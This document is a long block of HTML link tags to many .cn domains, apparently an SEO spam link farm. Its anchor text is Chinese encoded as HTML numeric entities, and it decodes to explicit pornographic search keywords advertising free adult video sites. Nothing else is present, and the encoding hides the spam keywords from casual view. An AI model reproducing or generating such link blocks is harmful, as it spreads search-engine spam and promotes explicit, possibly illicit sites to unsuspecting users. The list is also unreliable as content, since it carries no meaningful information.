<a href="http://dz345.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://suizhibao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://affp.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gordonvine.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://djzxj.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://decoria.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://xytiyu.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wbsttang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jinzee.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://qcok.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://jhjbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;39&#x9875;</a>|
<a href="http://jvzu.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;www</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://soft-life.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cdtaohui.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qinlaigou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://lehuika.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://xurijituan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://anull.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duanyajixie.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://zyfeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taobaodashi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mpclub.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lovinghutgz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://sexlh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://gqlsxa.cn" target="_blank">&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://mysky6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://angelayw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://hexiongbiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://inmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chunne.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pfzrf.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qtcz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wophy.cn" target="_blank">&#x4E45;&#x4E45;91av</a>|
<a href="http://gracelight.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://58lpw.cn" target="_blank">&#x55B7;&#x6C34;&#x7535;&#x5F71;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlmd.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://teamlog.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjwlw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;16&#x9875;</a>|
<a href="http://agws.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://eznl.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://jaqx4hzh.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://rerundomains.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://rockg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://jc34.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x53E6;&#x7C7B;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://goc.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aolong168.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://printing123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://kanfuyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://nrscj.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">jizzjizz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;</a>|
<a href="http://dgqiyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;18</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuqi009.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stoneblade.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baozfan.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://eastcoast.com.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bylb.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mjylbx.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://louruan.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gift007.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;91</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wbjf.cn" target="_blank">&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://hefeisn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://xiongxiaoming.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://inforsense.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zywllm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://acchy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xingningcl.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://688zz.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://maidone.cn" target="_blank">&#x7537;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qileli.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://colgar.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weint.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuose.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://gjlo93j.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://kzd3b.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://021-web.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://asflash.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxf33.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://maidone.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x7206;&#x64CD;&#x5185;&#x5C04;&#x7F8E;&#x5973;</a>|
<a href="http://aite86.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://all-pack.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotess.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://rong186.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://dgkjxcl.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://wd366.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://yuxinshengwu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x9999;&#x8549;av&#x5F71;&#x89C6;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yxskkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujiabuluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://qqtkd.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://dqugt.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://efufu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhck.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://in-style.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://checky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x5411;&#x7F8E;&#x5948;&#x5B50;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://xueasy.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://nvnews.cn" target="_blank">&#x7537;&#x64CD;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://westfall.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://fq521.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://no1cm.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://szhdyy.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://duanba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
